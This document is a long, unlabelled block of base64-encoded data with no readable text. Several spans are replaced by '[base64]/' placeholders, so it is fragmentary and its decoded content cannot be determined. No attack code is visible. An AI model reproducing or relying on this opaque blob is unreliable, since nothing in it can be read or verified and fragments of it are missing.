QdT0ClQpXOZCaB/SRAVgxSAwuggCkoxEoN1KPQBCrExqVx740c8l6IpnYUE9ExKXcUUdW2trWsMat9WXmfINNWlvkZEn866p8iF/mtbwlwgBWawAGYlJh0HYEvtgjXABjwPwZ45zA8kNRkpKTBDW7wTKkZHGoeELHM4YlPj2vObGqDOjlhroZ8cmV1tNRKPH3OhqtxzsIYZrDlYKdjhQJZ7vrgAjN8B1P3Wc/t0hCf2zxxXbW6THs2RSAIjQpnVwxQzvyjKgY5jz1BCAIL0kk9EKARMLKSlRvhSM+nyRGP4wOf+MjH/wr0+fOfVwFktAaJo/jJb368YKRCFfq/[base64]/RBKxhdDLNKjOG09sQak2veU0BTmAbkP+50GCWI05NGUYoOvmUhkYdFL8CVieKGYxOr7WOMk9wguy4jAcuWEHs9KMe/KjAqlil6L7c87srhhWc3rWZF6WwIKCRMa3plEI60WirWaFRntqzq12Dxc/[base64]/vtwDFl+lJr681pkoVAEsf/0JI6/8t0b1CzQi9UdgByL40I+FSzRcgQpXuAIckAZHNaoBDlQw2BaLRkWlXRENiDqowjfg6EYFyNFQb0AHGU71qPkSjVZH47MMOEIUJ8ex5/hLNw2blFM18GAGPDjCR4iAsI9QDFv0IhvEOEIDqBCdYmZMt3+i6cPE5GMqYMxgPTTO6FBTACOqsKh1is6RlbtUbztgBhSiFDXnA7382CZKd9vbcKYpoKF9l8tbrFlZ1VBGR0koCGjkgXlYwIIZ2Aq6b4Zz9+hb34bzc3xW0fP6BOqVwXYFRwHOeIAJrT9CI/rjdnG0oxsJQE174+Qo/085yiktaZW7/OSctjAnK7yBDm/[base64]/KT6j921c44hVbKH3B3JFZtJHjI70y71RDU47uhonR4UO3DmPeMTDHUhQhCLcMQ+XlyM8xDd+IHRwco1+eAA5x372a659ndd86jdwZv+iMhyOcLgaFaiYtMurgYqQVtSGMziAJ1cgXamH2tR8+Qb2vbNJBqwhitm2Q07XdQEIbZuTYihEUzjAaxDwdt/mWt+GGkd3ABHAAL3QfisQWiAQApNUGhlwGslkbnhnRK1TAFrWRf4xNBlgQYohGHVjeIfXGfT2Ko3XbozneMUDBWpQKZZHee/xRLfCA1fQJOsCeqHnIfQlFA63hEyxZ1LBemPjeq8He4rVcYxVezxiCyJnC1zIhcrQhV4IhmAIDruHDuERHmSocjrgDsqXBYrghm34hsrnDseXfMoXh3CofPFwcqRGc9vHfdh3c6x2fui3ey/3fDpQDidXDRvgaxr/8BwYMAMztwLOpHM89304t3/h9x2+pmw4sDt9wGzW1m1E1huC5wBktzsuowGo0AvRYAskg0I9VB1NVQRr4GuuuAHhoA7qIA42IA7q8A011wu2EAQ2hgHMxVzKdHdGlHc2xjJeZF3R4xmIMRgGBING8jfzhh9bZoPeVYPh1V2AIAWThx7vwWK3khhUwgNGeIQ/wYT6RHokYnrjIz5VoXroA4Vb8We8EHuGlFiHJWiDRntYKBda6GjbkJCTBnwuBw6u8IW39xaZJHLol34nVw5q4A4aKYccmQXNJ3w6MA9y6IZwWJJ4OJIoiZJZQH29oGoW5n0DEA4x2WpEgH6lYIgq/[base64]/[base64]/IBCJxnL1WiJQbTjqVpE6wgAkuhmmDKT6zZmvpoFrVJhYKWpgIGkPXjWLiZkLvJkOipnjzpnsc5n4rQfDg5AOGxnvMQCEgQn/N5nNxJcHd6qFmABORgnYz/[base64]/0AUW3VkxNpKVbWhOnKWenl0/wuHpUoT5kynq8MFBroXGzWYUDyXEDdj+L9Ka6qX5TMLIkS7LeULKuoKkgwKkaGZ8u+7Iwe5zzMAXckA4g/[base64]/[base64]/jLQscMdZ4A6kOsdYm1HX6w34e73We8mYHJ8nGwsDDLh/[base64]/H/+kOU1AKrAzAAhzAIFx+CyzKrZzAGMzAYQu4KDrUMnnAqTqgHBzLG0y4dvmLNnAGU03ViqsOCDDMMby3m6QDsVavT5I074YDRncEOlAMtMAD+ioBI5AqVilRF5qVSDfXk1TXlMS6OGCZVAW748zXs3tv+WFBmzEc0VQeSUSltuK78BzPIIJ69PjY+BXGDks+EeuaFBeb/ezPzwvQhqZIrjCyNH3QhGzIfVydHN2+4YsEUWvap320i9DHMEA9LMC+UuCys72+x7kBmLzbvK3SNOvbJWtpFrYgakCqIz2zRBDUn9zToMzcQl1+eFkKkDvdNsANvVzd153d180N3K3C0/[base64]/qh4zYJUEPuB2TVGsGwTP4QB8HeGxy8Q3CMVdJHi+8R6AnmbuESsTkEQf7lYiXk/hU4+pt0+sPrz5qOIrzuJoPGCyZ4UwHuNvUw1TcAPxyQJggNFOEOzCPuzEXuzGfuzITuxAPg/cIMjHeQDW2ccyINuGmgUukOxGHrPukOxOkAU3PuTI/qhZAAJiXu7mzt18wSBVa8cH7YbhWw7ccOdazuUDzAx4aZerkO9mru/4bubTXQoAH/ACL/CoMPACT+YIr8IAHw28KJcI4MHcV8qadWrf8TpwTS9YFUVsggFLFABr4JiAwMTt2m3w0bksluAFruCLQSEB4AIM7mJ6/aOY/27pTlzhx/OBtjNFGeB57zHHoy4hxH3qbySP8RjGJ+4Ux0vGsN4Vsq7ZaSxgh7YN3BANSg7s3H713P7aMnAALrAIyf6+Htnd8eDIMPD1OssCWI/1i3CcA3Dubj8A7e6ykBwIknxh0dDdIKC0NpAMWt7TrJwMpTDm/g6tBl/4AV/wpWCTiV+Rik+Xhl/4jI8KyQDfcZmt4oAATh24MnkDnvRrRxBhE6BVseE3ovEkj9FcbECvPMDEgPAYDXCjLNMfGWB0jU5RLN/yFBJKep2CNN/7fw2OoSt4mJIB5KUG21khIIAec1wrQu80RA/G5XOakK2ayaLPS58OTe/0Ll7rA/+GYK7A3WP/yFaf9scu7dSe5C977cgO9mzoDiF50DKA7RTC0DLg9eR/[base64]/CNy5de/m3dv3blbAgLEiXrz48OHGgytn3py5KejRpZtKV936dezZtWM/1d37d/Dhv5c7Rb67+fLn068nX07Ze/jx5c+nP38KNzUJFznh399//3xkkAEMFwpkgYVPFFJwwYRc+O8/[base64]/8uwAjJwABBII4U0AUAcGNSByygbATNOOfOUM89UAGQ0KEiDAoohWgNktYdeWwGEANSw7bbfarX1t+WCE4645IxDjrlfnRN2OunSoW47ZJPlTjxmvWsvPfOehVa99Oqz9lps36uGm3ISCoDDIBIccVwGG+AQhnE/OTAAFwIAQ0AMA2ChQ3o7/PCAdoM40B1yEVIkxQ1mJOiiGAU2OKMB8ssCCW5WwQVHkHiMZWJroirFm1Jm+sUWW6q8kkqQQ+5lgJFLluhklLVUGakIWubS5ZZb/[base64]/zuu4cZ5q00OP/8I7xsSqoNnjJjhRYlSrOrG1ZADSw4iS7g/wJgIA0BKEZe5sQDycyFalKTAAsyUBlAPMYuXgMa1wCotccohi9o6wxmNvX/[base64]//c9D8MnCAAhAgAWSQzA0xNbVNpkFoGVgAIWWZtLHgRzAFC0IDHBEoxOBhNEMrSJgdgzYMgDKFlJpOADIDGgSw4FWrc0MJR/x5oCKOUYW1q+M3c7CqHN+RhOYvjQyACUYiSo1x40IM5eGouWk/knBOVAbp7fi6f+RxIQsCgoUWAoUasW2MQAtCAAwgod1wEaEIU0aFP3MUFC+2dhB4KrgPx4KAwEFAV/9PCN0ZDIvN4SEM+cbt+fYIhKzpZRTaAkHhwoxR7nMrEpAcNlmngCI7cafraB7MtuaxLLHsZIyN5vkduJQKQPKpSW7aVEJgBGkQgwg02AI8/[base64]/UFJgADPTFAY0K7J66dgD31lUv/4umZzb1mbG0aQaSWWan1gYqGGdtCFBIIQ9SiBoWYAA2jAXEYedBWcvSUFfBOpxmN8s4dD7Os5//TVZoiShPeF7uiKil8rVIx43kWvcF6tLiXUKUhX96wAPMJfODDpDcILwuyxTNkAwOqlAMlXm4/LLuc00UCCSoy7ETiEh0B4aR471xIPl5wTxsUN7pfQS932DGSLoymMBE+gAaEIx9LX1pTGfakSFwwSa/UQhNbsAaA1iBgUuNJktqoEBvAeCcAihAOhXgBG4Zmqxl+SdUYmBQ0UxAGhIwmgCkD9INIPHc1KopziTAAXfFwV8DO7XBcgqwnBkVaYIgBSh0AMeAUMOPWQCa1rBgVkEOHCtEkBwjH9mc0ElyZ5k8udC+EzxHzJyUN1dlfMvHFaRzRWuRUDsnjPlBIoqz/5w5tA/fcagByd2ihvKhryD8wKMGL3M+kPuCQBjMeIEWtMDieIPkEk962ItFH206khBEWlGD6eWkNf1ymG/F5fwNAadZNBJL5hwa+TP1gU9t6napoZVzinCET0AnHqRSo2IpgIU35b+xao0KWzOmTmV+ULBgKgMgAMVcEjCCz0ggDYfCKxQyNZdou3iEokEsC6TQgcNOoACrcqwaWOC30oyb3LYqXLrV/ZzOuvvd1nHyk0WLxMxBy1qiY7wTPZdPfGJr35N3hS0oogPgskDMm+e8mBXxgs6HXvShF9CwD4QE2rY24KP3QBBe0Fo5sF7MAV+97G3P+nwARl8wkL0MJv8wgFV0XPgEEekAfgyCFOE59cDF+ECoV730ojcq33BBogDjAnyxfNLvjfnMY85fSoe/5jV3QQjoNxJHmClnZliCBsxvYFNrYH6cbtdbdP3qVOIATwEgGqubvla8wqta05r/CYK7QApKS7kGKAIeSAAVoBu1koCuAw3K8IsCQIyzQ7a0gzHKkIBPgJTXGI0hQA0oUI0D8Ru/+Ta92zvfKBzM+rvmCLzAG7zqKDwnozfEW498u6f3sKcncoX5cAVwsIF5eL0GsL0X0Lze2wfZs7jXe8LXYz7gQgLZcwIReT0ZuD0tDL0AERAmZL0GgMIXyELWg4HhE5iTmQAQmIDk+zz/MRRDKYzCFyAeMVE0kpsYINCRRgOau8CtlCsQTqu092o5QuS+7XO57aO0SQuBA1iBRgy/RfQlmRs/SiS/FRiAnPkGK8iZ+LmZUtuKUjswU6M/NuGLDEulE0iDvsAAoRGaV5OlBAiUQGmTQMGrBgiBI0BAX/qBg9qLRgEEtAEFausgVaS6Y7s1wUq7zZAAs2EBHqCxayONA8mAu1MDKZACalpBFgSOX0E3GHQOGZxBGrRB0irHHKyW+ng8yGu8fQqdbAFCytu3arABNXi9AJC9RdgyATkoeTkQKLxH1pMBOUw9MVRC1oPCA9jC2zuQT3jDfJA9HhhIMhw9DeguG7hI/[base64]/7RlYIxx+iwXQgx3gzR9NavB70wXTsQfjATPiIx8m7iWpABVfwBhsIhNfjvYAMyZCcSNEDg9cLBL+ZBx3QASIgQiNEwicsgUUIPYQDkYNqgB/oPf/VBD3ZYwEo/IQmTEmNXE4bKIXhfE4xtK27W8M+KwUbOAONHIDXcwMbWIWIcUnpmxhmMIOZ/E28qD/BqDmfTMREFDb3U8+nrERFTM+a40lfoj9ALBD9dAH9GYJL+ghcCNAPsKQD4zTzK7/yo0r91ChY6os0QKtkUsVk+p8OmosMWDlIizShRAoIsM/fxIGpazVHcYD7wytiOkZkFCxhbCbOoBt9CY0DCQK/kZu7kwJrpLHD3EbF3CHGNA7HfMxxLLx3kjf0wMF7q6d9WkfGS1J1VAZXmAlwqAZweJHiOQPsvNLr5IYzcAMslL0AgM4nZM3Q+9IXSMkrtdIzqMcXOML/1KytJyyjEhhOgBw9gYTCON0y3KytL2Q9HrAt1CsFNA1UK1XT54wHBFlDEDgZQD2DV7jIMxVUQS1CjDsDmik58LxUZhiA6qPJdlk1+GTEQgzVXoJPoqREXzpV9RxF/XxK+XOfTnzVnAlQRYsFa6hVnckfFwABqDQ//SmQwvgKWUuaokOrCCPRVFIrCwUMEGu5wDgALumS+Ry2g8IBX6xWYuIBBmyAILDLTVGgDdTLDCDMUsFGG51REGwhbMvGGUJMwunGF+zRxnTMdjuWwZPM9XAW9cBB8ngix7tM+qC8InGFx3OFbRHU67TSgz0DVJhNHVADHdBSG7jTL/DS7XQD/xTUgQF42Ce0vTB8gQk4g/kZgiHYgNI8TeF8AS4F0zCl2DK1UtZKwjydU9EbIyhUA0hFU+c0zjJdw5ZCUxt4BSy9WaG92QlAyTNYyZJrSZeMmGRYgZnELUUpv/sUVVFFSlIdv/skP/MLtQGABq/tBWYIW2bwWmiwhhb4gA+wBrQN0Gvwox6ZCmgwg/[base64]/3DVSdTYczYAaXhD7wbNtYyNQhMAKaLIxOLZCshU+qDWBTbTn6E8oI2AAGIApoiIVmKFtabeBF+4aHCVBc+IAL/oANiIVruAYgqBlZZTRm2IAR1B9OMwL9NIwZOAIcEDtVLLpizVtZKgC8AFzAZdazBJ+l0r7cIoxF6V/GJcttvcsU3cAOPJXCpDHCjNEy4tzNzdG9c9fFPDJ+MN3PSl18LdIoiyfJmzwe5ABUeJGhFYfZTAe/8V40nQf/[base64]/0Bw/UawhjLIdaUbkU7vJS2yR2NaxyNFELiy00hajLMddXR0B1d4uAHgrZiIUJdLD6iydsGcJhSgrhZbiAdNCXj/9lUg3JQY9WMB6BdY+h0A0NdDed9vQLIUys9lQ6AghWw49fDAZKGVG4YXtbT2ddjgRpQyND7go5VTTL8AoUCjAIISUPWIrz4aTFE36Hd5E4eKdYIBBaIh98F3qF9QivFX/CcVZfMw2Zw2sLgX//dz1WdW60Fa0YMZ3w5qNGoSQ1Y4CWBiVJQiVVYBQQIW2F2ZmK24A1A2/86Zgv+Bg9Gr2TYgLrdz18NArKYkzgJlD7AFKuZCwdQ1mb94bQGH6haFMDgxXRm5x8e4ngu4mcbrB6TgiHANr6EuGtzO37G0X8mN14hMoEm6Co26CBC6CEtomfhgG2g0ot4X9xVhkBVhv94GAM2fsJxwF6Pns4JwNgBMGo0LdoyBV/W+4LlPQNuoJ/[base64]/LLxUYoBqdc8cbRfW3YPl3UJY/Raej74Ab/[base64]/wmIh94tAY5+gSgAUzeg9DH46Am4ZBYAWqC9TgKHQk62Uol4WZTFeEbnvEN4vXh4czP2G4pP2ZbfPDaAzjFIdJZ9gTmtAQExXBx4b0ovcFPCCzboqE3f9Ij82PeVadXs+ANhjXk4mZNP49c82ktlZlgnZg8GgjzM36yudVtny8eggqkL0QxAe8ggJsVIjGIyAruYW/XpRLKFhiiJCZdQ9reWBWNncQr+CCtYZlzIX5D4AEdYgiU44XanZHPnH8XmcXGXgMJ4gD78TeAE4F6KtB9YQKhducDAvh+eASaXpXmfZ7YBDZS2CjMQV2pKoX/ny4AXsmCZ4nIy+CbzDs/ZBv/e34b7mIL09Qbb9gYrLQXd5V03sINAQGMrdYVAyPgoyPh1wPjor37qr/4osIOmdoPof8IxWFTkBW78RtMBuKZ4YA0Dt1KOHIDZRdNogH6Mp/4JAO4oWOTRCwDsj3/4r376BggPAgcKDBBlTAEWOAI8+FFDRg2CEgd+GfMiygtPJTBitFOgAI8AP+y8YJNvIkF/KFeybDlQRhQGAybQ1HHmJk6caljEU0Nz3oABqHK+ymn0KFKcE6JEUfMKQayoUa9RrUoVSCwgWqU2S9YrQggjDVw0CNDg7NkiM9bOCOI2SAMecdHyeNsgSN27Z124CLFCQ4QNgpFBK2zYWLLEyUr/lVrl+KY1K7jCxfqG6xtmXLhiWdOMy9GHD0uWgCXbQOzcAGb7OJAgIY1r2CNmq5hRFm2DIkVyZ1iomkfIAwfmnlVtXPgBFwfMns2gYsRz6LOlS1dh/Tp26wmggNhg5saNIUGgQHnL4jyLICykVGhfQQT8+PLn05cPjNX9+/hZ8e/v/z+A/LCSDoEFGnjggadssyA43EzBDTjbcMDBgts0+GBSSOkwzjhqqFGOUa+owRSJ61wUhRtufEgiUydi5EY8LPg0gQ5BlYLTK/2coYOLahx10QQZFjXAGG6wGMWNOc3zgh0suHERk2dw5NIhHEF55JQuaelSAS1ydFAAJ0l0/[base64]/yOmrUOAA36/QSscQV69zPiCNPUHE0JDOwM8U6jMwkC03mrLPERjPVD8sqtYRDyJ4k9IBIh8ggg5hmeu3BFzi4vBTJniyC0hcjfy1QPmli/UBCnsC88shns1QlzAMQvTffpQSlA00T8GTkOj8T7cbIyvQj1VSbXcW4VtcgytmusSBgzQp89QUppJHydSnop4kOF2qojTXpX2ZEsHpgppqKDOzE4poMAsxo9o2ttxJBBK5RhYOLaFs4Apo1sXywghkrbHBAAs/G9nzz040gAQ+6WV/cWcoqi8NHa+2GlrnjHtB5WkEAQpv06FfXbnYZMACBBuC5MAQILoAwqgZH6AD/HgggsOeewAIYH4IVbD8IO6B/FpaOVDBwQakgUCoc1g9U6MBDF0jRGC5QDg5VUA0XdIMdsCRCLJVsDGM4EgsmAJReRINsLBoDKig2gCgsjW8Uc+HQZMgUvVUMFX+bwAndMJQz+MSG/[base64]/xFb2EIhPsC8NCQgDc5ylmskoD4qUMt61zJLEAowAyqwZQZFYE64xEW+BixTmNBRV/[base64]/IxrSt9tcO8+gFAwLHk42K6IpWlIE/IizhCVO4whausBhrwAaG4KAHBdgqQcdgkyswhQcXjvD/A8obBamppMVQ9ECXosAhxU2MTlJiyolVEuNxMCUee9uvilHEk8AxYL0ArlgvtNgPsQqKkVnJiuSenFZzLBIbVgaClSUjGGqAZa4BGF9fwpzXMZNFr0wAXZnzKle/AjYwpFxvL5LBDEYpRjHhuHMyCKCYWGjmEpOlbBEkcFlfBtM10RumbkCLAQzQlAd9AC249rpaaFpKLYCw5myxWdttZucED9iEENaggw2szpy6fcADdltcPCZXufSJp3+28SBu0LrWtbYBrpPyXXZwTA12AKEfT9YPgTbpJ+tFxQSa1IP0HrgXMYSYe3MksRpSjBtq7C/floLtAJPIDYFbL0ij/3AOnZE0CuTOr86w9GyIGbQHVB0pU8ZBNk98Icf2tvc+QBxkFAHSijs98VRFOAYrjsHeVlz3kqPSj5xGwRP2/[base64]/8b7nfcRmyw5yf2CpKmlKH9IG8UbmZfgbpBZ+5mgc64cQ6N24FiYHWDSfuRoySrXkcHv3HD82HhL4xRBqh+gIc9YWJ86/tIkXfDBTg2AQ4hnN1MgeKJ3R2FK2xoHCLlcRR68PCn9aMD9Dg/PbawI6b0IcdfIBGJo7BtaAMOzqZnaMc3X7GV9gMqfN6MIqGcAKocylmDNbRABLycXMncD/zAJNkcBJqGa4GKXm3OCvwFYJlKC8AO7DzDqhBLLzRDLxDLBxbGM2zACkxWC8zAazQP1D0PNkGHbYDWDGBAGmQdDmbd1mFAAdBgBjiTzo3FWQTBDGTA2aVd+rDL2mVHAvz/ABs8AB8UQQiw0w2sARscwhr03CjpwBG02t/BR3PxRzVwAzuMQSewSChEQRpO3ghdXA8glMlckf7tDDes1zkEjsRVDFixCCrAWeBcwCp41wn13sSEUO3pF/lVDFPYwbZFw/0RzRhQTJLZQsWQV+5Zn7lxG4l4mIdJ3pE8wL3l2yZ+2B9J0E3oCLWtQjOYwRD0AzeYzPhFATd0HNks34XtwyKeAQJ8wBB0gC9+QD/EHyiemBehiJGIWx3l3xwa0QUwBTv03/8JoDQCIAGenAFaAzQgoAas2Q9IkpqJmc3l3KXsHKVgYGCVCssFnWEUBjK0XKkIBrC0QApAywsG09RN/[base64]/TrAJant8SnIEw5lgxHqJYWkMznEEzRoFWnliVgJwV/eQy6owf0oQbRhzRnAFJjUM/2A4jTaNaMU41SuMG4ELLGUsljU/Ndf/S5owZ2QmhOILKZ5oj65BaqZxK65RKBCwB8iyBYAhLHdBjPbrGbI0AMUFaH/CjP3oC1wGnEpwAD0LaXgWBEWIaEm7WZnGTBIQAA4ABpZQKePTWOjFABMQPA6yBR/6dAbECrdlBGkJf4ChDMdhCsl0AC7jkBCQBetqCneAEKlpM7NlBDERBfpZexfhafv6nfuongA6ofvZAx6EegQ7o5VXbGMSAUtpRfgaJ64UftZFXDNhQH/YCHi4bfoLc0gCRfrnBQvVDL+SnHbzCjSycu/0ngIZC5AVoDAzmVl4YfsbAuA0BPajlWq6lL/oiWm5AgOXnMF5YDcRADNReMvgoLgT/YjPGaI6xQX5ewBVMqXhRTIf+24WlWAyQWH7OYR32wh0ypk7CKJkGqH7qwIhWjJHKYj9YJsphZgB6Bq1YpgFuwKP0VWhaUl7tBSdNoDiGSgj0HAaSRmyGEuuYgQZcoFytAGlQQ2tEXT0652xIgNXNAPcsmj/6Iz8uWkFeSyYZQQoYYXNmU0PWFnZIAAicSm9R4eokagQMgDhd5HcqV3iGJDuYZB6gwq3RGq716pzM4QQYqZG2XsWIiLAeq7AKKLIm6yWKnhq8IU3kZx5EXoPGwLYF61FWopHyJ8Xo57U66Hr9YQ/0QLUu67ICkohApX2N6w0Z6QX0QzKYQe59F/VN/4yFxkAnQBi+7UOOPUB+XkE/fECP+ihaFuwWmEEy4KWRDqmFVUkMvKs1bMDSuEIIxQCWWpi/[base64]/[base64]/RFBHTBo+am1GHHdEhAAJDtZ5XWR3gdaHmqOLYFuoxqEq4P+4DCEMTtBtzA6kznGsDAEYBFBgSBTLCa332hCBhQgyTB39rBGAouN+RaNRRDMeDkBez/pORSYsWcgfm6K8T0YYJ577GyZO2+JM7o3uaV6JH2g/dim7GebrGm7pFxMWI+sbCOayeIriTaqBa7ok/WWCdsm7XW2AUY6TNGww34TwdAQcEOgcQkgbB2Ar/[base64]/wAUDIAZIOqogAEYiNb+RJIRuIAGZAMD5K0A9ccpQMjfhoIO2IAQXwF5hgLICm/[base64]/[base64]/Su70LMHRspvd1bxlKuvbk3vBpdYuwOgJuU6eKrvVExsj6AH2D1Vu5DGdXo5A4Ads9fR3t0W6NCdF8BFYc3XrfANEZFXdt1NGrGXBNzkw0K8ISGYHQZYBO20hqTpzIBzwkHzDlwEFBBqGYAjlNCGGADAiBgEbhg1sqWOPcG9hB2ojX/9qWZ9qhexxImgNy1sBnAwA/0ARakGv64cCS5QG0PjH5MwTb8Nn0Jrm//NpkTN7KO6xuG3t5Uw0nvTAxUwNJwA3Q3ZZDGrJrrNB4baSeQ9LG6ufZWjPjy5cSo97ZSzDmst+uJ6A2d6KArd8Wcd3u3eTREQy9AuerVd1GDb/YurPsZaShADICH+u40xio0Bufqd44tax/4gaYr+FZ+gR8gn7B6Qg+Yso0e+ptTeGJCdzYEDpqPr4aDBl4PoKDEQl3ntTQ22S+HRmiMRmAkIKU0QLSzuGqJnbVcD1oksAbIeM1BymmsBRXguCh0gKCEwRbAATH4AgQ0AGxdsAQweQZT/8FEBvZtnKZuEGEKuKCS0xZtzXMCyIHcuXAE/[base64]/2JIjQJY0mpVUYMPO8iyyE6CvMHtoBEbL3am9r3O1XMq1XDu2S3ugKvZib85ZaIFjA/8CPYRBVmxBBwRGo/rCAaSAA7ggvM+GA3xtpOHGYDfA66dFBxdhAuj7Ce+mOCdhu7x7AvDBD4AB66yBEPSBwf+ARuaP3jW8fIQhK3g5RGd8BVyA9CfBe1ZAKBQDUthJWyM9ResMoZvr/[base64]/j50KF5LYIihry6gtjj7gcvsW7jVsseZie/uhrdsWcOHm5Rsr1rVYd/EWXlL4Q4sWGzZECAGnQWTJRSY3oHz5suUimzFz5twgRIgDGg4cCH06hIsGRooESZGhA5BYQLYkGMJ4w5IIESBEaKAFuIMEDiSMMJ6BCnLKkhsw+RGCuWYcWmYkF55AQnHj27l3925cBXgV4cerkOCAzyEwDBhEAMNGiJAiAW7Ut18BfwUR+/n3988KGABZGdAbbvIIJRRUuFmQQW7sCMWGMySckEKUDMqmmAmSmOCCHnSwsKkYJrCwH6coWiCGUFD80EKKziCIGxQ7IbEahFSMgcWTsklC/4dsLhDRQhOzsbDGBUZE6QIUK0CpkyVRqjFHgoAsqEOUzuhhoIJMvKKfUhoqhRuC8qAoJqT26WipMUFKaqmV2LniigsqyENNrkK5gJevuNqpJ6Q0+uKQHrwypI8HaujTz6MEjWEcMWNA0StI9XyU0hNjyGNOOK9YaZxXSOxnFVw6oGSLS/DiCy66sFn1GrisyMuvvlB9CzC4WkAMr8Nw3UCxxpaAwwjmlstsM808O9bYz0IrjbTSUFNNsg6GCINaRxIQZQUGoLEGlwiW0C2EFMTNIAPXEhghgeqowGAGy6KLbNgiZqguAwfsvU677/QdIbztxuO3vPEkUIEUNtj4Af8CBjRw74cfQLthA/tuyE8//yzeT8AAA2RlQQRDabDBUBSakJtiirFlwpNMtBTFc0gUNAkSJ0Dxipb6UbMWC7l5NBRQ+xkHoSxROghSQ0gckqBzYogZpZcWOBohpE/6iKmCdu7hRR1jyLmgX2IA4KQeqj7JkCMJmjkGprxE5UVUxkSRjUT36YTSmCn1sw9JJeUKxb4pDYVSvxcw5AFEE/XnCzY6EjzwSjvp4QE/9jk8I0EXaFQihBhvvO9QDMFU05Vu+ZREBABzZIsO6KGHklFMbWswVAFbFRe73nrVLyv42itWWmPXC9fgC1MML8W8WCK1yj7rbPljN8MBh+VEG43/WdOeVc2ILcIAAgFcAEmggyVaaIb83HaLYIUgAMngNfYzmJeKAuqlIvp34cVhBvnJdaDeBPzPV1/94o4A+QUwgKkAFOPBgB82IYQDRMAMGrgBGEwjMQ1ckGIXuxgwNLYxU3DjFgjqAcgWZItQ5EFOHkPQBSSEpEf5TXNSK8gZKrAAGRbEcpjrh4oWEKahoSgP/UhGiRawAC4FqW8LiFJBcpQNG1qoBwuYEUpeMbMFVKNFKGIaQZy4RSb2UEdPLEgnzFaQpYXtUY0iAtv6cY4bLcAPciMDz2K2Myn6yXKCK+IeH/W4nAjOE1gayuQohzjFJZFSFYjTgQLHuAVAzg9F/8HITGqCkyg+6kWxIAgvLpAHKc5JbFdIwkpsRhBpECRrKGEGYAqxhS1QApaikOUsRbG6UbmOLW75HS5iVxfa2epVbvFLYnABq7/UijB4cYSuEMNMvOCuV45RjfM4E71qUhN/9QPN9EZzQWelJjVGWAEaqGUNUYBvCbloBjOSkYxmbGAFIdAAHDpgBBcYYQZasGcD1GUd5EBvMzywTD8zUIDkkKt/2NnXQgdInoCZRwUOgM8PDmAG+2hAnvXRwBEigMH8aPA/A9pYgE6hEjLciYQlU6HHFhCKJLQwbEoyBJz69ikU/YJENYxBKfuWyi/[base64]/sZuIbcAFM+hofQ7wA4NlEKT84WAHB5QKblwBQUlIaRJWiqCWsgOmqOShDWBUxKyepBRF/NQLC6KMIjrpqigqw+f22NWX7XGJBYGxE3VWRC/icAEwTmrfttqPJN3QyELrxxmu8LSC2CKsXFwATs2o4oK044VksOtR/PBCG8viZ496K18pt48i7lVuD/DrX0XGjpPIwgyOiMVRVXKFOSW2xozd4xFxkdkOSBYB/ZAFYD5QiBW8khKbneXqagna0HpWdaOV9GhhCUu1mLYwqFoVYDg9q7vcCtS1vV2sZtMq2uZKt4n5bfHaQjxdLQGjkdECQIuLP/hRIbnZPO5ymHXB//OdTwMr+AAi0LCKb3QgBM0whjEQ0OzwlsIYyJDmY1ATa+bSlwp1kF/8tF2H9377vXXYn70Uyt+F/uuh5UlAw8AQgfYwYAAhoEIDOnqA6A0FwhEWwYAEJCALY5gMGiYhh0NxBQu/ogIqykaI+xGjlvqsrU61kBODKFUpjiMJNJV40/7Kx6hYyJMLqDiJFpC1bCjkh0YiUV6VTBCoihwlnkRyD36MJR2RochEPMMvqPLykb98AVpO1AP2mAdUCHoI/RBGEQ1B5kJGEa1+2scDDFFjwFbAzQWJReoe3QHqxgLMJznDOBbJQ5HP+AJwYsc4slZM1CXas45+dNfpEWlJJ/+60pUexd737kq/FwLTmda0agWDqrak+gNWiG3veHkNUyMeMatOzKlwtYQVxDM02JsB9JL77c2/t/PWpMxoztebXy9hA6tYhWU7sAJkbAAazSCAs9v5TljvZgUd3Y1pBtpPg4Ib+PedQfsQSm4AfoeA3vlXAdOdgDU0bBDsUZgG+KmBNdwE+/mO8IQBtDFwTKECJy0GCW3QAwSx/Qw2yOvHGA7lIAuRiEZ86sbDaPU9/pggUbS/IbKe8iijxMkaruX6QQeKCMnOwMeQaAFMYoasDAB/jAyEJhuuoP+0ZI/y6v5c7gK37CeIrogqDgGGYAgkBANDwumGbgFMUCMoySb/qs7q2uwktg7SJk11Ho0SzAAXAg1EKAsBAu/tIq3u6o4GSSvvLI3v/G4LWgnwTIsJA0/UEg9V5IJ25mJ3Du/[base64]/+7G8BgDEJipEqjo50uKGG6O+HqKxEFNAZh2wYocgXpYwM/0hOhmLEBavxJKrBh3TxxXqxiDzBKJDCAzzw/fphA0TQDMCsyRaAEcrR6VjwJjQBSzCwHu9RGGuMDC7AqwhCBm2JCF2JEoZAsyTNBs3gA+asIEwnFhzB0EYB7yRLmCBSIvWO7/oOCQvhEpqQCYVH8XBhCz0tCq9BNn7J8HAHC3ElmBgPMApPmFAN8oZHMcbQ8g7t8r4lAoDrAPgpuaqj88CtudolDhPGF5ABKVvAGvIwBJegF5BBMaBBKmOhGaSSfF6vo75lYXYDo6jj1oLPERtxXohvf/bL3CaRPC6xPCSgCB6AFDCADYogBHQPAg6gLW8CBx7gFDWI+zhoQKZgCv/IQDBTygY8ZkJS4cVwUQMXoAzKIOSK6B9jihgHB0tEKQnYIRtyjrJoZBn/[base64]/[base64]/4KXNA0/WwUlY7IwXmUlQY0kHc/xkokt+FO3iEfylgknB/RbljXyStQnwRLcRk8D5FBC/3thW1ZBHzJ0C7qrF7KBEL+1F761GaQtBC5PDjsKOlx0DYFSLDsPRuULX2i0gPxlXtOtPBzgJrCAD4RgDSLgBppFFEcxAA7ASC2mL0lqCoBBMC8gpUKopXJARSB2GBXzDMRAGPnvaFQzTEmEG6gCADIuCcRAKxwVyczUTScuNvfU/[base64]/d2LwSMgAq88tY6T13gp/MgMUaF4/[base64]/nE2FEWBruTa3mnAJm1Dw1paGa9hsdUk9ZcdWVUu1+EK37FYxfHhvhfVbyhMMQ60mc+UmDXdZmSm4DKOBG4AR86cACqABfmBaI3RbxOEMKHcJcCEZCEBECSCM22nZlo0QQddbTgMU0/UnVdcNf5JcZkC+MuB7YpdG++W/AiY7zgMLhOABiuAHXCDzAqAIDAp4i/Sj9G3CKMwekldKBa5BbIDDygB9LZMdaoEbsnRjq2F/aaQRyrdoMXhS8RcYLXYYV7ZLrcZC5rd8G0EMxABOLrMW+pcg9pQMVrmNauwKcu5ONUET8Jd6rW5KCWIP+dCBIZgIiCAaoOEGVkAHlW6D/[base64]/JqmIExlBdAGNb6xWzZao7oJFzZ/rAuezuYspSxfVsZf//7EX3FoBEsWBi